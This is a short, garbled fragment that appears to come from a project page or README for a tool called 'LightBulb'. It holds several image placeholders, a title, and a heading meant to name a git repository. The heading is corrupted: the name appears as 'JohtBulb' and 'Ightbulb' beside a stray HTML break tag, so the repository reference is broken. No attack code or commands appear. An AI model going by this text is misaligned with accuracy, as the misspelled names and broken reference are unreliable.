



**LightBulb** 



# Grab JohtBulb:<br>Ightbulb-framework.git

